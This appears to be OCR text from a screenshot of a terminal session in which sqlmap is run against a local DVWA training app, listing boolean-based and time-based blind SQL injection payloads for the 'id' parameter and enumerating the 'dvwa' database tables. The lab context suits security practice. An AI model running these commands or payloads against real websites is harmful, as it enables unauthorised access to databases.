 artsasse@artsasse-Studio-1458 ~
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
artsasse@artsasse-Studio-1458 ~ artsasse@artsasse-Studio-1458 ~
[00:32:52] [INFO] fetched data logged to text files under '/home/artsasse/.sqlmap/output/localhost'
artsasse@artsasse-Studio-1458 ~ $ sqlmap -u "http://localhost/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="PHPSESSID=c1r7j235h7mfbel7rrud4udd61; security=
low" -D dvwa --tables
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:35:11
[00:35:12] [INFO] resuming back-end DBMS 'mysql'
[00:35:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4298=4298 AND 'sCfl'='sCfl&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))ZvEp) AND 'ziJh'='ziJh&Submit=Submit
---
[00:35:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL 5.0.12
[00:35:12] [INFO] fetching tables for database: 'dvwa'
[00:35:12] [INFO] fetching number of tables for database 'dvwa'
[00:35:12] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[00:35:12] [INFO] retrieved: 2
[00:35:12] [INFO] retrieved: guestbook
[00:35:13] [INFO] retrieved: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
Menu [webha... Telegr... [Burp S... artsass... [DVWA... [webha... [Captu... TAG_w... 28 Qua 19 Fev, 00:35